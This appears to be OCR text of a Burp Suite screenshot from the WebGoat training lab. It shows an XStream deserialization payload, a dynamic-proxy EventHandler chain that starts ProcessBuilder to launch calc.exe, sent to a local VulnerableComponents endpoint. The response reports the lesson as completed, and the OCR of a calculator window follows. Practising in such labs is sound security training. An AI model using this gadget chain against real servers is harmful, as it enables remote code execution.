 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.8.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < >
Target: http://localhost:9091 HTTP/1
Request
Pretty Raw Hex \n
1 POST /WebGoat/VulnerableComponents/attack1 HTTP/1.1
2 Host: localhost:9091
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Referer: http://localhost:9091/WebGoat/start.mvc
10 Content-Length: 335
11 Cookie: JSESSIONID=NGOmeCkJTidO4hKmQQqTNR0sApXBoXl4JppemZOy
12 DNT: 1
13 Connection: close
14
15 payload=
16 <sorted-set>
17 <string>foo</string>
18 <dynamic-proxy>
19 <interface>java.lang.Comparable</interface>
20 <handler class="java.beans.EventHandler">
21 <target class="java.lang.ProcessBuilder">
22 <command>
23 <string>calc.exe</string>
24 </command>
25 </target>
26 <action>start</action>
27 </handler>
28 </dynamic-proxy>
29 </sorted-set>
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Fri, 22 Nov 2024 11:59:34 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":"If you are not seeing the application you started; it may be m
12 "output":null,
13 "assignment":"VulnerableComponentsLesson",
14 "attemptWasMade":true
15 }
Search... 0 matches
414 bytes | 135 millis
计算器
标准
0
MC MR M+ M− MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
</target>
<action>start</action>
</handler>